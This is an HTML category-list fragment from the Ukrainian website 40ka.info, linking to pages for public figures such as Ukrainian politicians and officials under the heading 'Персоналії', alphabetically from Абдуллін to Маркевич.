	<li class="cat-item cat-item-3 current-cat-parent current-cat-ancestor"><a href="https://40ka.info/?cat=3">Персоналії</a>
<ul class='children'>
	<li class="cat-item cat-item-79"><a href="https://40ka.info/?cat=79">Абдуллін Олександр</a>
</li>
	<li class="cat-item cat-item-9839"><a href="https://40ka.info/?cat=9839">Абромавичус Айварас</a>
</li>
	<li class="cat-item cat-item-13861"><a href="https://40ka.info/?cat=13861">Аброськін В’ячеслав</a>
</li>
	<li class="cat-item cat-item-9473"><a href="https://40ka.info/?cat=9473">Аваков Арсен</a>
</li>
	<li class="cat-item cat-item-11220"><a href="https://40ka.info/?cat=11220">Аврамов Іван</a>
</li>
	<li class="cat-item cat-item-15586"><a href="https://40ka.info/?cat=15586">Адамовський Андрій</a>
</li>
	<li class="cat-item cat-item-12760"><a href="https://40ka.info/?cat=12760">Азаров Микола</a>
</li>
	<li class="cat-item cat-item-9416"><a href="https://40ka.info/?cat=9416">Азаров Олексій</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://40ka.info/?cat=2387">Акімова Ірина</a>
</li>
	<li class="cat-item cat-item-19847"><a href="https://40ka.info/?cat=19847">Арабей Денис</a>
</li>
	<li class="cat-item cat-item-9096"><a href="https://40ka.info/?cat=9096">Арбузов Сергій</a>
</li>
	<li class="cat-item cat-item-20109"><a href="https://40ka.info/?cat=20109">Арестович Олексій Миколайович</a>
</li>
	<li class="cat-item cat-item-12286"><a href="https://40ka.info/?cat=12286">Артеменко Андрій Вікторович</a>
</li>
	<li class="cat-item cat-item-9970"><a href="https://40ka.info/?cat=9970">Артюшенко Ігор Андрійович</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://40ka.info/?cat=4649">Ахметов Ринат</a>
</li>
	<li class="cat-item cat-item-10900"><a href="https://40ka.info/?cat=10900">Бабак Олена</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://40ka.info/?cat=1220">Баганець Олексій</a>
</li>
	<li class="cat-item cat-item-15775"><a href="https://40ka.info/?cat=15775">Бакулін Євген</a>
</li>
	<li class="cat-item cat-item-10404"><a href="https://40ka.info/?cat=10404">Баленко Артур</a>
</li>
	<li class="cat-item cat-item-10879"><a href="https://40ka.info/?cat=10879">Балицький Євген Віталійович</a>
</li>
	<li class="cat-item cat-item-12488"><a href="https://40ka.info/?cat=12488">Балога Віктор</a>
</li>
	<li class="cat-item cat-item-12428"><a href="https://40ka.info/?cat=12428">Барбул Павло</a>
</li>
	<li class="cat-item cat-item-12407"><a href="https://40ka.info/?cat=12407">Барвіненко Віталій</a>
</li>
	<li class="cat-item cat-item-10809"><a href="https://40ka.info/?cat=10809">Барна Олег</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://40ka.info/?cat=2380">Бахматюк Олег</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://40ka.info/?cat=4065">Бахтеєва Тетяна</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://40ka.info/?cat=498">Бачун Олег</a>
</li>
	<li class="cat-item cat-item-16789"><a href="https://40ka.info/?cat=16789">Безсмертний Роман</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://40ka.info/?cat=1530">Бережна Ірина</a>
</li>
	<li class="cat-item cat-item-9170"><a href="https://40ka.info/?cat=9170">Береза Юрій</a>
</li>
	<li class="cat-item cat-item-10869"><a href="https://40ka.info/?cat=10869">Березенко Сергій</a>
</li>
	<li class="cat-item cat-item-13214"><a href="https://40ka.info/?cat=13214">Березкін Станіслав</a>
</li>
	<li class="cat-item cat-item-17701"><a href="https://40ka.info/?cat=17701">Білецький Андрій</a>
</li>
	<li class="cat-item cat-item-10095"><a href="https://40ka.info/?cat=10095">Білик Ірина</a>
</li>
	<li class="cat-item cat-item-11823"><a href="https://40ka.info/?cat=11823">Бірюков Юрій Сергійович</a>
</li>
	<li class="cat-item cat-item-10012"><a href="https://40ka.info/?cat=10012">Бланк Максим</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://40ka.info/?cat=3084">Бобов Геннадій</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://40ka.info/?cat=2182">Богартирьова Раїса</a>
</li>
	<li class="cat-item cat-item-18771"><a href="https://40ka.info/?cat=18771">Богдан Андрій</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://40ka.info/?cat=39">Богдан Губський</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://40ka.info/?cat=466">Богдан Руслан</a>
</li>
	<li class="cat-item cat-item-11962"><a href="https://40ka.info/?cat=11962">Боголюбов Геннадій Борисович</a>
</li>
	<li class="cat-item cat-item-15837"><a href="https://40ka.info/?cat=15837">Богомолець Ольга</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://40ka.info/?cat=7957">Богуслаєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-10256"><a href="https://40ka.info/?cat=10256">Бойко Юрій</a>
</li>
	<li class="cat-item cat-item-9998"><a href="https://40ka.info/?cat=9998">Бондар Віктор Васильович</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://40ka.info/?cat=2026">Бондарєв Костянтин</a>
</li>
	<li class="cat-item cat-item-9687"><a href="https://40ka.info/?cat=9687">Бондик Віктор</a>
</li>
	<li class="cat-item cat-item-18812"><a href="https://40ka.info/?cat=18812">Борзов Сергiй</a>
</li>
	<li class="cat-item cat-item-18884"><a href="https://40ka.info/?cat=18884">Борзова Ірина</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://40ka.info/?cat=13">Борис Адамов</a>
</li>
	<li class="cat-item cat-item-19824"><a href="https://40ka.info/?cat=19824">Бородянський Володимир</a>
</li>
	<li class="cat-item cat-item-13264"><a href="https://40ka.info/?cat=13264">Боядін В&#039;ячеслав Сергійович</a>
</li>
	<li class="cat-item cat-item-19820"><a href="https://40ka.info/?cat=19820">Брагар Євген</a>
</li>
	<li class="cat-item cat-item-18971"><a href="https://40ka.info/?cat=18971">Браславський Руслан</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://40ka.info/?cat=2259">Бригинець Олександр</a>
</li>
	<li class="cat-item cat-item-17141"><a href="https://40ka.info/?cat=17141">Бриль Костянтин</a>
</li>
	<li class="cat-item cat-item-16356"><a href="https://40ka.info/?cat=16356">Бубенчик Іван</a>
</li>
	<li class="cat-item cat-item-19371"><a href="https://40ka.info/?cat=19371">Бужанський Максим</a>
</li>
	<li class="cat-item cat-item-10810"><a href="https://40ka.info/?cat=10810">Бурбак Максим</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://40ka.info/?cat=394">Буряк Сергій</a>
</li>
	<li class="cat-item cat-item-10371"><a href="https://40ka.info/?cat=10371">Бусарєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://40ka.info/?cat=52">Вадим Кайзерман</a>
</li>
	<li class="cat-item cat-item-18734"><a href="https://40ka.info/?cat=18734">Вакарчук Святослав Іванович</a>
</li>
	<li class="cat-item cat-item-9971"><a href="https://40ka.info/?cat=9971">Валентиров Сергій Васильович</a>
</li>
	<li class="cat-item cat-item-19667"><a href="https://40ka.info/?cat=19667">Василевська-Смаглюк Ольга</a>
</li>
	<li class="cat-item cat-item-12766"><a href="https://40ka.info/?cat=12766">Василишин Роман Йосифович</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://40ka.info/?cat=35">Василь Вовкун</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://40ka.info/?cat=18">Василь Горбаль</a>
</li>
	<li class="cat-item cat-item-10620"><a href="https://40ka.info/?cat=10620">Василь Пісний</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://40ka.info/?cat=20">Василь Цушко</a>
</li>
	<li class="cat-item cat-item-17703"><a href="https://40ka.info/?cat=17703">Василюк Наталія Романівна</a>
</li>
	<li class="cat-item cat-item-19973"><a href="https://40ka.info/?cat=19973">Венедіктова Ірина</a>
</li>
	<li class="cat-item cat-item-12091"><a href="https://40ka.info/?cat=12091">Веревський Андрій Михайлович</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://40ka.info/?cat=134">Виходцев Геннадій</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://40ka.info/?cat=12">Віктор Ющенко</a>
</li>
	<li class="cat-item cat-item-16624"><a href="https://40ka.info/?cat=16624">Вілкул Олександр</a>
</li>
	<li class="cat-item cat-item-10608"><a href="https://40ka.info/?cat=10608">Вінник Іван</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://40ka.info/?cat=16">Віталій Данілов</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://40ka.info/?cat=22">Віталій Циганок</a>
</li>
	<li class="cat-item cat-item-13215"><a href="https://40ka.info/?cat=13215">Вітко Артем Леонідович</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://40ka.info/?cat=1888">Власенко Сергій</a>
</li>
	<li class="cat-item cat-item-12772"><a href="https://40ka.info/?cat=12772">Вовк Дмитро</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://40ka.info/?cat=1092">Волга Василь</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://40ka.info/?cat=185">Волинець Михайло</a>
</li>
	<li class="cat-item cat-item-13420"><a href="https://40ka.info/?cat=13420">Воропаєв Юрій Миколайович</a>
</li>
	<li class="cat-item cat-item-12213"><a href="https://40ka.info/?cat=12213">Вощевський Валерій</a>
</li>
	<li class="cat-item cat-item-15974"><a href="https://40ka.info/?cat=15974">Гаврилова Лідія</a>
</li>
	<li class="cat-item cat-item-15043"><a href="https://40ka.info/?cat=15043">Гаврилюк Михайло</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://40ka.info/?cat=170">Гавриш Степан</a>
</li>
	<li class="cat-item cat-item-12029"><a href="https://40ka.info/?cat=12029">Гарбуз Юрій</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://40ka.info/?cat=143">Гекко Ігор</a>
</li>
	<li class="cat-item cat-item-9679"><a href="https://40ka.info/?cat=9679">Герасименко Микола</a>
</li>
	<li class="cat-item cat-item-15595"><a href="https://40ka.info/?cat=15595">Герасимов Артур</a>
</li>
	<li class="cat-item cat-item-9469"><a href="https://40ka.info/?cat=9469">Геращенко Антон</a>
</li>
	<li class="cat-item cat-item-14868"><a href="https://40ka.info/?cat=14868">Геращенко Ірина</a>
</li>
	<li class="cat-item cat-item-12200"><a href="https://40ka.info/?cat=12200">Герега Олександр</a>
</li>
	<li class="cat-item cat-item-17035"><a href="https://40ka.info/?cat=17035">Герман Ганна</a>
</li>
	<li class="cat-item cat-item-20076"><a href="https://40ka.info/?cat=20076">Гетманцев Данило</a>
</li>
	<li class="cat-item cat-item-13216"><a href="https://40ka.info/?cat=13216">Гєллєр Євген</a>
</li>
	<li class="cat-item cat-item-12163"><a href="https://40ka.info/?cat=12163">Гладковський (Свинарчук) Олег</a>
</li>
	<li class="cat-item cat-item-14269"><a href="https://40ka.info/?cat=14269">Гладковський Олег</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://40ka.info/?cat=389">Гладчук Вадим</a>
</li>
	<li class="cat-item cat-item-12665"><a href="https://40ka.info/?cat=12665">Головач Андрій</a>
</li>
	<li class="cat-item cat-item-13257"><a href="https://40ka.info/?cat=13257">Головін Дмитро</a>
</li>
	<li class="cat-item cat-item-13170"><a href="https://40ka.info/?cat=13170">Голубов Дмитро</a>
</li>
	<li class="cat-item cat-item-11505"><a href="https://40ka.info/?cat=11505">Гонтарева Валерія</a>
</li>
	<li class="cat-item cat-item-9577"><a href="https://40ka.info/?cat=9577">Гончаренко Олексій</a>
</li>
	<li class="cat-item cat-item-19433"><a href="https://40ka.info/?cat=19433">Гончарук Олексій</a>
</li>
	<li class="cat-item cat-item-11972"><a href="https://40ka.info/?cat=11972">Горбаль Василь</a>
</li>
	<li class="cat-item cat-item-13037"><a href="https://40ka.info/?cat=13037">Горган (Лялька) Олександр</a>
</li>
	<li class="cat-item cat-item-17789"><a href="https://40ka.info/?cat=17789">Гордійчук Андрій</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://40ka.info/?cat=2576">Гордон Дмитро</a>
</li>
	<li class="cat-item cat-item-12068"><a href="https://40ka.info/?cat=12068">Грановський Олександр Михайлович</a>
</li>
	<li class="cat-item cat-item-10729"><a href="https://40ka.info/?cat=10729">Григоришин Костянтин</a>
</li>
	<li class="cat-item cat-item-13148"><a href="https://40ka.info/?cat=13148">Гринів Ігор</a>
</li>
	<li class="cat-item cat-item-14261"><a href="https://40ka.info/?cat=14261">Грицак Василь Сергійович</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://40ka.info/?cat=2765">Гриценко Анатолій</a>
</li>
	<li class="cat-item cat-item-9637"><a href="https://40ka.info/?cat=9637">Грішин Костянтин (Семен Семенченко)</a>
</li>
	<li class="cat-item cat-item-10410"><a href="https://40ka.info/?cat=10410">Гройсман Володимир</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://40ka.info/?cat=87">Губський Богдан</a>
</li>
	<li class="cat-item cat-item-16431"><a href="https://40ka.info/?cat=16431">Гута Микола</a>
</li>
	<li class="cat-item cat-item-17927"><a href="https://40ka.info/?cat=17927">Давиденко Валерій</a>
</li>
	<li class="cat-item cat-item-10996"><a href="https://40ka.info/?cat=10996">Данилець Володимир</a>
</li>
	<li class="cat-item cat-item-11946"><a href="https://40ka.info/?cat=11946">Данилюк Олександр Олександрович</a>
</li>
	<li class="cat-item cat-item-9772"><a href="https://40ka.info/?cat=9772">Данченко Олександр</a>
</li>
	<li class="cat-item cat-item-10811"><a href="https://40ka.info/?cat=10811">Дейдей Євген Сергійович</a>
</li>
	<li class="cat-item cat-item-9213"><a href="https://40ka.info/?cat=9213">Демчак Руслан</a>
</li>
	<li class="cat-item cat-item-10368"><a href="https://40ka.info/?cat=10368">Демченко Людмила</a>
</li>
	<li class="cat-item cat-item-13823"><a href="https://40ka.info/?cat=13823">Демчина Павло</a>
</li>
	<li class="cat-item cat-item-9195"><a href="https://40ka.info/?cat=9195">Демчишин Володимир</a>
</li>
	<li class="cat-item cat-item-10781"><a href="https://40ka.info/?cat=10781">Демчук Ольга</a>
</li>
	<li class="cat-item cat-item-10915"><a href="https://40ka.info/?cat=10915">Денисенко Андрій</a>
</li>
	<li class="cat-item cat-item-12968"><a href="https://40ka.info/?cat=12968">Денисенко Вадим Ігорович</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://40ka.info/?cat=195">Денісова Людміла</a>
</li>
	<li class="cat-item cat-item-8984"><a href="https://40ka.info/?cat=8984">Дерев&#039;янко Юрій</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://40ka.info/?cat=2791">Деревянко Юрій</a>
</li>
	<li class="cat-item cat-item-10260"><a href="https://40ka.info/?cat=10260">Деркач Андрій</a>
</li>
	<li class="cat-item cat-item-17195"><a href="https://40ka.info/?cat=17195">Дзензерський Денис Вікторович</a>
</li>
	<li class="cat-item cat-item-16839"><a href="https://40ka.info/?cat=16839">Дзинзя Андрій</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://40ka.info/?cat=57">Дмитро Корчинський</a>
</li>
	<li class="cat-item cat-item-11731"><a href="https://40ka.info/?cat=11731">Дмитрук Микола Ілліч</a>
</li>
	<li class="cat-item cat-item-13638"><a href="https://40ka.info/?cat=13638">Дмитрунь Юрій</a>
</li>
	<li class="cat-item cat-item-13217"><a href="https://40ka.info/?cat=13217">Добкін Михайло</a>
</li>
	<li class="cat-item cat-item-11634"><a href="https://40ka.info/?cat=11634">Довбенко Михайло Володимирович</a>
</li>
	<li class="cat-item cat-item-10240"><a href="https://40ka.info/?cat=10240">Довгій Олесь</a>
</li>
	<li class="cat-item cat-item-13218"><a href="https://40ka.info/?cat=13218">Долженков Олександр Валерійович</a>
</li>
	<li class="cat-item cat-item-9373"><a href="https://40ka.info/?cat=9373">Донець Тетяна</a>
</li>
	<li class="cat-item cat-item-10538"><a href="https://40ka.info/?cat=10538">Драюк Сергій</a>
</li>
	<li class="cat-item cat-item-18849"><a href="https://40ka.info/?cat=18849">Дубинський Олександр</a>
</li>
	<li class="cat-item cat-item-19534"><a href="https://40ka.info/?cat=19534">Дубілет Дмитро</a>
</li>
	<li class="cat-item cat-item-13655"><a href="https://40ka.info/?cat=13655">Дубневич Богдан</a>
</li>
	<li class="cat-item cat-item-12171"><a href="https://40ka.info/?cat=12171">Дубневич Ярослав</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://40ka.info/?cat=787">Дубовой Олександр</a>
</li>
	<li class="cat-item cat-item-11528"><a href="https://40ka.info/?cat=11528">Дунаєв Сергій</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://40ka.info/?cat=190">Дурдинець Тиберій</a>
</li>
	<li class="cat-item cat-item-12926"><a href="https://40ka.info/?cat=12926">Дядечко Сергій</a>
</li>
	<li class="cat-item cat-item-10604"><a href="https://40ka.info/?cat=10604">Дятлов Ігор</a>
</li>
	<li class="cat-item cat-item-10024"><a href="https://40ka.info/?cat=10024">Ємельянов Артур</a>
</li>
	<li class="cat-item cat-item-19349"><a href="https://40ka.info/?cat=19349">Єрмак Андрій</a>
</li>
	<li class="cat-item cat-item-13299"><a href="https://40ka.info/?cat=13299">Єфімов Максим Вікторович</a>
</li>
	<li class="cat-item cat-item-8893"><a href="https://40ka.info/?cat=8893">Єфремов Олександр</a>
</li>
	<li class="cat-item cat-item-16953"><a href="https://40ka.info/?cat=16953">Жданов Ігор</a>
</li>
	<li class="cat-item cat-item-10235"><a href="https://40ka.info/?cat=10235">Жеваго Констянтин</a>
</li>
	<li class="cat-item cat-item-11671"><a href="https://40ka.info/?cat=11671">Зарахович Дмитро</a>
</li>
	<li class="cat-item cat-item-17832"><a href="https://40ka.info/?cat=17832">Згуровський Михайло</a>
</li>
	<li class="cat-item cat-item-18112"><a href="https://40ka.info/?cat=18112">Зеленський Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-10522"><a href="https://40ka.info/?cat=10522">Злата Огневич (Бордюг Інна)</a>
</li>
	<li class="cat-item cat-item-13048"><a href="https://40ka.info/?cat=13048">Злочевський Микола</a>
</li>
	<li class="cat-item cat-item-11348"><a href="https://40ka.info/?cat=11348">Зозуля Юрій</a>
</li>
	<li class="cat-item cat-item-11685"><a href="https://40ka.info/?cat=11685">Зубик Володимир</a>
</li>
	<li class="cat-item cat-item-19268"><a href="https://40ka.info/?cat=19268">Зуєв Максим</a>
</li>
	<li class="cat-item cat-item-9855"><a href="https://40ka.info/?cat=9855">Іваненко Роман</a>
</li>
	<li class="cat-item cat-item-19635"><a href="https://40ka.info/?cat=19635">Іванісов Роман</a>
</li>
	<li class="cat-item cat-item-11122"><a href="https://40ka.info/?cat=11122">Іванчук Андрій</a>
</li>
	<li class="cat-item cat-item-10808"><a href="https://40ka.info/?cat=10808">Іванчук Андрій Володимирович</a>
</li>
	<li class="cat-item cat-item-11219"><a href="https://40ka.info/?cat=11219">Іванющенко Юрій</a>
</li>
	<li class="cat-item cat-item-9808"><a href="https://40ka.info/?cat=9808">Іоффе Юлій</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://40ka.info/?cat=409">Калетник Ігор</a>
</li>
	<li class="cat-item cat-item-19694"><a href="https://40ka.info/?cat=19694">Кальцев Володимир</a>
</li>
	<li class="cat-item cat-item-20118"><a href="https://40ka.info/?cat=20118">Камельчук Юрій</a>
</li>
	<li class="cat-item cat-item-11705"><a href="https://40ka.info/?cat=11705">Каретко Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://40ka.info/?cat=1924">Кармазін Юрій</a>
</li>
	<li class="cat-item cat-item-15322"><a href="https://40ka.info/?cat=15322">Карплюк Володимир</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://40ka.info/?cat=7968">Кацуба Володимир</a>
</li>
	<li class="cat-item cat-item-10297"><a href="https://40ka.info/?cat=10297">Кацуба Олександр</a>
</li>
	<li class="cat-item cat-item-10298"><a href="https://40ka.info/?cat=10298">Кацуба Сергій</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://40ka.info/?cat=1813">Кернес Геннадій</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://40ka.info/?cat=138">Кивалов Сергій</a>
</li>
	<li class="cat-item cat-item-11044"><a href="https://40ka.info/?cat=11044">Кириленко В’ячеслав</a>
</li>
	<li class="cat-item cat-item-17692"><a href="https://40ka.info/?cat=17692">Ківа Ілля</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://40ka.info/?cat=1887">Ківалов Сергій</a>
</li>
	<li class="cat-item cat-item-10828"><a href="https://40ka.info/?cat=10828">Кірш Олександр Вікторович</a>
</li>
	<li class="cat-item cat-item-13265"><a href="https://40ka.info/?cat=13265">Кісільов Ігор Петрович</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://40ka.info/?cat=2716">Кіссе Антон</a>
</li>
	<li class="cat-item cat-item-9725"><a href="https://40ka.info/?cat=9725">Клименко Володимир</a>
</li>
	<li class="cat-item cat-item-9895"><a href="https://40ka.info/?cat=9895">Клименко Олександр</a>
</li>
	<li class="cat-item cat-item-12442"><a href="https://40ka.info/?cat=12442">Климець Павло</a>
</li>
	<li class="cat-item cat-item-9779"><a href="https://40ka.info/?cat=9779">Кличко Віталій</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://40ka.info/?cat=7969">Клімов Леонід</a>
</li>
	<li class="cat-item cat-item-11184"><a href="https://40ka.info/?cat=11184">Клюєв Андрій</a>
</li>
	<li class="cat-item cat-item-11433"><a href="https://40ka.info/?cat=11433">Клюєв Сергій</a>
</li>
	<li class="cat-item cat-item-13671"><a href="https://40ka.info/?cat=13671">Князєв Сергій Миколайович</a>
</li>
	<li class="cat-item cat-item-12412"><a href="https://40ka.info/?cat=12412">Кобзон Иосиф</a>
</li>
	<li class="cat-item cat-item-15668"><a href="https://40ka.info/?cat=15668">Коболєв Андрій</a>
</li>
	<li class="cat-item cat-item-19848"><a href="https://40ka.info/?cat=19848">Ковтун Володимир</a>
</li>
	<li class="cat-item cat-item-9160"><a href="https://40ka.info/?cat=9160">Кодола Олександр</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://40ka.info/?cat=576">Кожемякін Андрій</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://40ka.info/?cat=2411">Козак Тарас</a>
</li>
	<li class="cat-item cat-item-18946"><a href="https://40ka.info/?cat=18946">Козловський Олег</a>
</li>
	<li class="cat-item cat-item-11389"><a href="https://40ka.info/?cat=11389">Колесніков Борис</a>
</li>
	<li class="cat-item cat-item-19729"><a href="https://40ka.info/?cat=19729">Колєсніков Дмитро</a>
</li>
	<li class="cat-item cat-item-16443"><a href="https://40ka.info/?cat=16443">Колобов Юрій</a>
</li>
	<li class="cat-item cat-item-9196"><a href="https://40ka.info/?cat=9196">Коломойський Ігор</a>
</li>
	<li class="cat-item cat-item-13850"><a href="https://40ka.info/?cat=13850">Кондрашенко Сергій</a>
</li>
	<li class="cat-item cat-item-10101"><a href="https://40ka.info/?cat=10101">Кононенко Ігор Віталійович</a>
</li>
	<li class="cat-item cat-item-13140"><a href="https://40ka.info/?cat=13140">Константіновський Вячеслав Леонідович</a>
</li>
	<li class="cat-item cat-item-9629"><a href="https://40ka.info/?cat=9629">Корбан Геннадій</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://40ka.info/?cat=778">Корж Віктор</a>
</li>
	<li class="cat-item cat-item-13219"><a href="https://40ka.info/?cat=13219">Корнацький Аркадій</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://40ka.info/?cat=237">Корнійчук Євген</a>
</li>
	<li class="cat-item cat-item-11134"><a href="https://40ka.info/?cat=11134">Королевська Наталія</a>
</li>
	<li class="cat-item cat-item-9954"><a href="https://40ka.info/?cat=9954">Король Марія Григорівна</a>
</li>
	<li class="cat-item cat-item-9633"><a href="https://40ka.info/?cat=9633">Король Олександр</a>
</li>
	<li class="cat-item cat-item-19143"><a href="https://40ka.info/?cat=19143">Корявченков Юрій Валерійович</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://40ka.info/?cat=1923">Костенко Євген</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://40ka.info/?cat=122">Костицький Василь</a>
</li>
	<li class="cat-item cat-item-19413"><a href="https://40ka.info/?cat=19413">Костюк Василь</a>
</li>
	<li class="cat-item cat-item-10005"><a href="https://40ka.info/?cat=10005">Косюк Юрій</a>
</li>
	<li class="cat-item cat-item-10221"><a href="https://40ka.info/?cat=10221">Котвіцький Ігор</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://40ka.info/?cat=8417">Кошелєва Альона</a>
</li>
	<li class="cat-item cat-item-11604"><a href="https://40ka.info/?cat=11604">Кравець Андрій Віталійович</a>
</li>
	<li class="cat-item cat-item-19329"><a href="https://40ka.info/?cat=19329">Кравчук Євгенія</a>
</li>
	<li class="cat-item cat-item-14499"><a href="https://40ka.info/?cat=14499">Кривонос Павло</a>
</li>
	<li class="cat-item cat-item-19926"><a href="https://40ka.info/?cat=19926">Криклій Владислав</a>
</li>
	<li class="cat-item cat-item-16556"><a href="https://40ka.info/?cat=16556">Крючков Дмитро</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://40ka.info/?cat=157">Кудрявцєв Віктор</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://40ka.info/?cat=3263">Кужель Олександра</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://40ka.info/?cat=192">Кузьмін Рінат</a>
</li>
	<li class="cat-item cat-item-12555"><a href="https://40ka.info/?cat=12555">Кулик Костянтин</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://40ka.info/?cat=215">Куликов Кирило</a>
</li>
	<li class="cat-item cat-item-19173"><a href="https://40ka.info/?cat=19173">Куницький Олександр</a>
</li>
	<li class="cat-item cat-item-10920"><a href="https://40ka.info/?cat=10920">Купрій Віталій</a>
</li>
	<li class="cat-item cat-item-10433"><a href="https://40ka.info/?cat=10433">Курченко Сергій</a>
</li>
	<li class="cat-item cat-item-14494"><a href="https://40ka.info/?cat=14494">Кутовий Тарас</a>
</li>
	<li class="cat-item cat-item-16997"><a href="https://40ka.info/?cat=16997">Куць Олександр</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://40ka.info/?cat=2086">Кучма Леонід</a>
</li>
	<li class="cat-item cat-item-11585"><a href="https://40ka.info/?cat=11585">Кушнір Ігор</a>
</li>
	<li class="cat-item cat-item-13220"><a href="https://40ka.info/?cat=13220">Лабазюк Сергій Петрович</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://40ka.info/?cat=626">Лавринович Олександр</a>
</li>
	<li class="cat-item cat-item-9464"><a href="https://40ka.info/?cat=9464">Лагун Микола</a>
</li>
	<li class="cat-item cat-item-11997"><a href="https://40ka.info/?cat=11997">Левцов Сергій</a>
</li>
	<li class="cat-item cat-item-13209"><a href="https://40ka.info/?cat=13209">Левченко Юрій</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://40ka.info/?cat=17">Леонід Черновецький</a>
</li>
	<li class="cat-item cat-item-12891"><a href="https://40ka.info/?cat=12891">Лещенко Сергій</a>
</li>
	<li class="cat-item cat-item-14189"><a href="https://40ka.info/?cat=14189">Литвин Володимир</a>
</li>
	<li class="cat-item cat-item-11057"><a href="https://40ka.info/?cat=11057">Лівшиць Олександр Ілліч</a>
</li>
	<li class="cat-item cat-item-10337"><a href="https://40ka.info/?cat=10337">Ложкін Борис</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://40ka.info/?cat=235">Лозінський Віктор</a>
</li>
	<li class="cat-item cat-item-13001"><a href="https://40ka.info/?cat=13001">Лозовий Андрій</a>
</li>
	<li class="cat-item cat-item-20192"><a href="https://40ka.info/?cat=20192">Лубченко Олексій</a>
</li>
	<li class="cat-item cat-item-14335"><a href="https://40ka.info/?cat=14335">Лук&#039;янчук Руслан Валерійович</a>
</li>
	<li class="cat-item cat-item-10589"><a href="https://40ka.info/?cat=10589">Лукаш Олена</a>
</li>
	<li class="cat-item cat-item-10621"><a href="https://40ka.info/?cat=10621">Луценко Ігор</a>
</li>
	<li class="cat-item cat-item-9141"><a href="https://40ka.info/?cat=9141">Луценко Ірина</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://40ka.info/?cat=208">Луценко Юрій</a>
</li>
	<li class="cat-item cat-item-9364"><a href="https://40ka.info/?cat=9364">Льовочкін Сергій</a>
</li>
	<li class="cat-item cat-item-13354"><a href="https://40ka.info/?cat=13354">Льовочкіна Юлія</a>
</li>
	<li class="cat-item cat-item-13060"><a href="https://40ka.info/?cat=13060">Лялька (Горган) Олександр</a>
</li>
	<li class="cat-item cat-item-10684"><a href="https://40ka.info/?cat=10684">Лях Вадим</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://40ka.info/?cat=165">Ляшко Олег</a>
</li>
	<li class="cat-item cat-item-14464"><a href="https://40ka.info/?cat=14464">Магута Роман</a>
</li>
	<li class="cat-item cat-item-10671"><a href="https://40ka.info/?cat=10671">Мазепа Ігор</a>
</li>
	<li class="cat-item cat-item-18042"><a href="https://40ka.info/?cat=18042">Макар&#039;ян Давид Борисович</a>
</li>
	<li class="cat-item cat-item-9152"><a href="https://40ka.info/?cat=9152">Макаренко Анатолій</a>
</li>
	<li class="cat-item cat-item-19447"><a href="https://40ka.info/?cat=19447">Маковецький Валерій</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://40ka.info/?cat=419">Максімов Сергій</a>
</li>
	<li class="cat-item cat-item-8908"><a href="https://40ka.info/?cat=8908">Малінін Олександр</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://40ka.info/?cat=366">Манцуров Игорь</a>
</li>
	<li class="cat-item cat-item-13189"><a href="https://40ka.info/?cat=13189">Маркевич Ярослав Володимирович</a>
</li>
